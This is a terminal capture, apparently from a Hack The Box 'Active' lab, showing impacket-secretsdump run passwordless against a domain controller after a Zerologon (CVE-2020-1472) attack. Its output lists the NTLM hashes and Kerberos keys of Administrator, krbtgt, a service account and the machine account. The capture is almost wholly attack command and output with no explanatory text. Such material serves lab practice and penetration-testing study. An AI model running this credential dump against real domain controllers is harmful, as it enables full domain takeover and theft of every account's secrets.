 ┌──(korzhek㉿kali)-[~/Desktop/htb/active/CVE-2020-1472]
└─$ impacket-secretsdump 'dc$'@10.10.10.100 -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5ffb4aaaf9b63dc519eca04aec0e8bed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b889e0d47d6fe22c8f0463a717f460dc:::
active.htb\SVC_TGS:1103:aad3b435b51404eeaad3b435b51404ee:f54f3a1d3c38140684ff4dad029f25b5:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:003b207686cfdbee91ff9f5671aa10c5d940137da387173507b7ff00648b40d8
Administrator:aes128-cts-hmac-sha1-96:48347871a9f7c5346c356d76313668fe
Administrator:des-cbc-md5:5891549b31f2c294
krbtgt:aes256-cts-hmac-sha1-96:cd80d318efb2f8752767cd619731b6705cf59df462900fb37310b662c9cf51e9
krbtgt:aes128-cts-hmac-sha1-96:b9a02d7bd319781bc1e0a890f69304c3
krbtgt:des-cbc-md5:9d044f891adf7629
active.htb\SVC_TGS:aes256-cts-hmac-sha1-96:d59943174b17c1a4ced88cc24855ef242ad328201126d296bb66aa9588e19b4a
active.htb\SVC_TGS:aes128-cts-hmac-sha1-96:f03559334c1111d6f792d74a453d6f31
active.htb\SVC_TGS:des-cbc-md5:d6c7eca70862f1d0
DC$:aes256-cts-hmac-sha1-96:70c3ef13e7fd9897849898dc45abb6e7d21b7d6c5e1ca15d74bb690f7ca1f61e
DC$:aes128-cts-hmac-sha1-96:8e04da73d7b248b002d78b91c212201b
DC$:des-cbc-md5:235df1fd2afb3e5b
[*] Cleaning up...